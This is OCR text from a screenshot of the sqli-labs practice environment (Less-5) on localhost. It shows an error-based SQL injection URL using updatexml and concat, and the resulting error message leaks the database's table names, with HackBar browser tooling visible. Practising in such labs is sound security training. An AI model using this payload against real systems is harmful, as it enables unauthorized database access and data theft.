 Less-5 Double Query- Single Qu
localhost/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.table...
H
4
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)--+
Enable POST ADD HEADER
P
英
20:19
2021/4/24